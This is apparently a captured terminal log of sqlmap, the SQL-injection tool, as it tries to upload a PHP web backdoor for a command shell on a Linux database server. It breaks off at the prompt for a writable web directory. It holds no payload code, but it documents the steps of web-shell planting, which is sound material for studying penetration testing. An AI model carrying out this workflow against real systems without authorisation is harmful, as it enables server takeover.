 [17:57:37] [INFO] going to use a web backdoor for command prompt
[17:57:37] [INFO] fingerprinting the back-end DBMS operating system
[17:57:38] [INFO] the back-end DBMS operating system is Linux
which web application language does the web server support?
[1] ASP
[2] ASPX
[3] JSP
[4] PHP (default)
> 4
do you want sqlmap to further try to provoke the full path disclosure? [Y/n] n
[17:57:59] [WARNING] unable to automatically retrieve the web server document root
what do you want to use for writable directory?
[1] common location(s) ('/var/www/, /var/www/html, /var/www/htdocs, /usr/local/apache2/htdocs, /
w/nginx-default, /srv/www/htdocs') (default)
[2] custom location(s)
[3] custom directory list file
[4] brute force search
> 4